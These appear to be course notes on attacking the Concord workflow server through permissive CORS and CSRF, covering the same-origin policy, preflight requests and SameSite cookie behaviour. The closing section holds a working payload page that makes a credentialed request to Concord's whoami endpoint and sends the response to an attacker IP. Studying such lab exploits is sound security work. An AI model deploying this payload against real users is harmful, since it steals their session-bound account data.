=============================================================

Introduction

Given the complexity of modern web applications, modern development teams rely on automated deployment practices that streamline the application build, testing, and deployment process. In this type of environment, workflow servers (also known as continuous deployment servers1 or orchestration hubs) automate the development workflow, execute the necessary build or deployment commands, and call the various required APIs. This practice enhances the speed, agility and accuracy of the deployment process.

The open-source Concord workflow server is developed by WalMart.

Concord suffers from three authentication bypass vulnerabilities.

-

The first vulnerability was discovered by Rob Fitzpatrick, who discovered an information disclosure vulnerability associated with a permissive Cross-Origin Resources Sharing (CORS) header.

-

The second vulnerability is a Cross-site Request Forgery (CSRF) vulnerability that was discovered by Offensive Security.

-

The third vulnerability (also discovered by Offensive Security) leverages default user accounts that can be accessed with undocumented API keys.

============================================================

Cross-Origin Sharing Policy Authentication Bypass

Same-Origin Policy (SOP)

Main Takeaway: Despite SOP, the request is still made to applications outside of the origin however JS will not load it (even if it is embedded as an image or iframe)



Browsers enforce a same-origin policy to prevent one origin from accessing resources on a different origin. An origin is defined as a protocol, hostname, and port number. A resource can be an image, html, data, json, etc.

This might seem confusing since plenty of websites have images, scripts, and other resources loaded from third-party origins. However, the purpose of SOP is not to prevent the request for a resource from being sent, but to prevent JavaScript from reading the response.

Images, iFrames, and other resources are allowed because while SOP doesn’t allow the JavaScript engine to access the contents of a response it does allow the resource to be loaded onto the page.

Try this code in the console as demonstration:

fetch("http://concord:8001/cfg.js")

.then(function (response) {

return response.text();

})

.then(function (text) {

console.log(text);

})



This would work however the following request will not work:

fetch("http://example.com")

.then(function (response) {

return response.text();

})

.then(function (text) {

console.log(text);

})

The Cross-origin resource sharing (CORS) specification was introduced to allow developers to relax the same-origin policies.

Cross-Origin Sharing Policy (CORS)

CORS instructs a browser, via headers, which origins are allowed to access resources from the server.

SOP does not prevent the request from being sent, but instead prevents the response from being read. However, there are exceptions. Some requests require an HTTP preflight request2 (sent with the OPTIONS method), which determines if the subsequent browser request should be allowed to be sent. Standard GET, HEAD, and POST requests don’t require preflight requests. However, other request methods, requests with custom HTTP headers, or POST requests with nonstandard content-types will require a preflight request.

Examples:

fetch("https://example.com",

{

method: 'post',

headers: {

"Content-type": "application/x-www-form-urlencoded;"

}

})

Non-standard value POST requests, are anything that is not “application/x-www-form-urlencoded”, “multipart/form-data”, or “text/plain”. Sending with any other headers will result in the need to send a preflight request using OPTIONS.

Use ‘https://cors-test.appspot.com’ to test for CORS headers.

fetch("https://cors-test.appspot.com/test",

{

method: 'post',

headers: {

"Content-type": "application/json;"

}

})



The only origins allowed to read a resource are those listed in Access-Control-Allow-Origin. This header can be set to three values: “”, an origin, or “null”.

The “null” value may seem like the secure option, but it is not. Certain documents and files opened in the browser have a “null” origin. If the goal is to block other origins from sending requests to the target, removing the header is the most secure option.

Unfortunately, Access-Control-Allow-Origin only lets sites set a single origin. The header cannot contain wildcards (*.a.com) or lists (a.com, b.com, c.com). For this reason, developers found a creative (and insecure) solution. By dynamically setting the Access-Control-Allow-Origin header to the origin of the request, multiple origins can send requests with Cookies.

Discovering Unsafe CORS Headers

Add “Origin” header to request to determine how the endpoint reacts to CORS policy.

Every endpoint and HTTP method can have different CORS headers depending on the actions that are allowed or disallowed. Since we know that all non-standard GET and POST requests will send an OPTIONS request first to check if it can send the subsequent request, let’s change the method to OPTIONS and review the response.

When an OPTIONS request is sent, the Origin header is not replicated to the Access-Control-Allow-Origin header. Unfortunately, this means that the CORS vulnerability is limited. We will only be able to read the response of GET requests and standard POST requests.

SameSite Attribute

It is not difficult to instruct the user’s browser to send the request. It is more difficult to instruct the browser to send the request with the session cookies and gain access to the response. To understand the mechanics of cookies in this context, we must discuss the optional SameSite attribute of the Set-Cookie HTTP header.

Thus in CORS exploit:

- Instructing a user’s browser to send a request to another origin is simple, but no JavaScript Engine will render it.

- Sending the request with session cookies is difficult, and requires ACAO and ACAC to be set.

- Gaining access to the response is difficult.

The SameSite attribute can be found anywhere in the Set-Cookie header. The attributes are separated by semicolons. This attribute defines whether or not cookies are restricted to a same-site context. There are three possible values for this attribute: Strict, None, and Lax.

Strict

If SameSite is set to Strict on a cookie, the browser will only send those cookies when the user is on the corresponding website. For example, let’s imagine a site with the domain funnycatpictures.com, which displays unique cat pictures to each user. The site uses cookies to track each user’s cats. If their cookies are set with the SameSite=Strict attribute, those cookies would be sent when the user visits funnycatpictures.com but would not be sent if a cat picture is embedded in a different site. In addition, Strict also prevents the cookies from being sent on navigation actions (i.e. clicking a link to funnycatpictures.com) or within loaded iframes.

None

When SameSite is set to None, cookies will be sent in all contexts: when navigating, when loading images, and when loading iframes. The None value requires the Secure attribute,1 which ensures the cookie is only sent via HTTPS.

Lax

Finally, the Lax value instructs that the cookies will be sent on some requests across different sites. For a cookie to be included in a request, it must meet both of the following requirements:

- It must use a method that does not facilitate a change on the server (GET, HEAD, OPTIONS).

- It must originate from user-initiated navigation (also known as top-level navigation), for example, clicking a link will include the cookie, but requests made by images or scripts will not.

SameSite is a relatively new browser feature and is not widely used. If a site does not set the SameSite attribute, the default implementation varies based on the type and version of the browser.

As of Chrome Version 80 and Edge Version 86, Lax is the default setting for cookies that do not have the SameSite attribute set. At the time of this writing, Firefox and Safari have set the default to None. As with most other browser security features, Internet Explorer does not support SameSite at all.

When the default value in a browser is None, the user visiting that page might be vulnerable to CSRF. As we discussed earlier, when SameSite is set to None the browser will send the cookie in all contexts (image loads, navigation, etc.). In this situation, one site can send a request to another domain and the browser will include cookies, making CSRF possible if the victim web application does not implement any additional safeguards.

Understanding the relationship between SOP, CORS, and the SameSite attribute is critical in understanding how and when an application might be vulnerable to CSRF.

Exploit Permissive CORS and CSRF

The difference with CORS and XSS is that the link we send will not be on the same domain as the site we are targeting.

Because Concord has placed some restrictions on the CORS header, we must be selective in the types of requests we are searching for. When we review the documentation, we’ll search for a GET request that allows us to obtain sensitive information (like secrets or API keys), a GET request that changes the state of the application, or a POST request that only uses standard content-types.

| Multiline Payload using YAML HereDoc (Using | ) |

- https://lzone.de/cheat-sheet/YAML#yaml-heredoc-multiline-strings

Delivering the payload (Setup our own website)

- Using Fetch is comparable to XMLHTTPRequest: https://fetch.spec.whatwg.org/

javascript (index.html)

<script>

fetch("http://concord:8001/api/service/console/whoami", {

credentials: 'include' // includes sending of credentials

})

.then(async (response) => {

if(response.status != 401){ // if response is not 401, data is sent back

let data = await response.text();

fetch("http://192.168.118.2/?msg=" + data )

}else{

fetch("http://192.168.118.2/?msg=UserNotLoggedIn" ) // otherwise return unauthenticated

}

})

</script>